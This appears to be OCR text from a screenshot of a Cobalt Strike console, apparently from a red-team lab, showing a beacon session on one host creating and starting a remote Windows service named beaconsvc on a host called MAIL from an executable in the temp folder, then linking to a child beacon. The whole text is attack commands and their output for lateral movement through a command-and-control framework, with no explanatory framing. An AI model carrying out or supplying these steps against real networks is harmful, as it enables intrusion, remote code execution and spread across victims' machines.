 Applications
Places
aggressor-Aggressor
Thu 15:31
1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
MAIL @ 1756
Event Log X
Listeners X
Beacon 10.10.10.191@6872 X
[*] Tasked beacon to run: sc \\MAIL create beaconsvc binpath= c:\windows\temp\beaconsvc.exe
[+] host called home, sent: 143 bytes
[+] received output:
[SC] CreateService SUCCESS
beacon> run sc \\MAIL start beaconsvc
[*] Tasked beacon to run: sc \\MAIL start beaconsvc
[+] host called home, sent: 103 bytes
[+] received output:
SERVICE_NAME: beaconsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3668
FLAGS :
beacon> connect MAIL
[*] Tasked to connect to 'MAIL'
[+] host called home, sent: 75 bytes
[+] established link to child beacon: 10.10.10.5
[WS1] jim.stevens/6872 (x64) last: 2s
beacon>